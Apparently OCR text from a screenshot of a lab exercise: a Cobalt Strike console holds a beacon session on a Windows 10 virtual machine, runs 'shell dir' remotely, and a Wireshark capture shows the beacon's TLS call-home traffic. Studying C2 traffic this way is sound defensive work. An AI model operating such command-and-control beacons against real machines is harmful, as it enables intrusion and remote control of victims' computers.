 Debian 10.x 64 (live)位
Cobalt Stri...
root@kali:...
[cobaltstri...
[cobaltstri...
12:15 下午
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
192.168.0.103 169.254.78.4 HTTPS test DESKTOP-P79O... shell.exe
Event Log X Listeners X Beacon 169.254.78.4@5056 X
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 F072-DE6E
C:\Users\test\Desktop 的目录
2021/02/20 12:10 <DIR> .
2021/02/20 12:10 <DIR> ..
2021/02/20 12:10 17,920 shell.exe
2021/02/19 19:31 1,259 Wireshark.exe.lnk
2 个文件 19,179 字节
2 个目录 26,305,601,536 可用字节
[DESKTOP-P79OJUH] test/5056 (x64)
beacon>
win10attack
Ubuntu 64 位
此电脑
*Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.dst == 192.168.0.100
No. Time Source Destination Protocol Length Info
85 30.385975 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=1 Ack=1 Wi...
86 30.387188 192.168.0.103 192.168.0.100 TLSv1.2 238 Client Hello
89 30.411217 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=185 Ack=91...
93 30.416835 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=185 Ack=97...
95 30.417565 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=185 Ack=14...
96 30.418441 192.168.0.103 192.168.0.100 TLSv1.2 105 Change Cipher Spec, Encrypted Ha...
98 30.422733 192.168.0.103 192.168.0.100 TLSv1.2 465 Application Data
101 30.445839 192.168.0.103 192.168.0.100 TCP 54 51215 → 443 [ACK] Seq=647 Ack=28...
Frame 3813: 238 bytes on wire (1904 bits), 238 bytes captured (1904 bits) on interface \Device\NPF_{2CF5A226-3EA8-4F
Ethernet II, Src: VMware_f0:8d:6c (00:0c:29:f0:8d:6c), Dst: VMware_0c:9e:e0 (00:0c:29:0c:9e:e0)
Internet Protocol Version 4, Src: 192.168.0.103, Dst: 192.168.0.100
Transmission Control Protocol, Src Port: 51375, Dst Port: 443, Seq: 1, Ack: 1, Len: 184
Transport Layer Security
0000 00 0c 29 0c 9e e0 00 0c 29 f0 8d 6c 08 00 45 00 ··)····· )··l··E·
0010 00 e0 80 c4 40 00 80 06 00 00 c0 a8 00 67 c0 a8 ····@··· ·····g··
0020 00 64 c8 af 01 bb bc 73 21 87 d8 25 13 12 50 18 ·d·····s !··%··P·
0030 04 00 82 ee 00 00 16 03 03 00 b3 01 00 00 af 03 ········ ········
0040 03 60 30 8c a5 e8 e3 99 6b 2a c2 10 fb c5 56 00 ·`0····· k*····V·
0050 20 b4 4d 50 32 a0 cf 5f 8c 85 ee 05 97 d8 b0 27 ·MP2··_ ·······'
0060 65 20 78 92 b8 89 85 05 db 8d 8a 0c a5 e8 6c 6a e x····· ······lj
0070 b4 22 cb 7d b2 31 6f d3 62 4d ef 2f 99 0a c0 bf ·"·}·1o· bM·/····
Frame (frame), 238 byte(s)
分组: 3816 · 已显示: 2075 (54.4%) · 已丢弃: 0 (0.0%)
配置: Default
激活 Windows
转到"设置"以激活 Windows。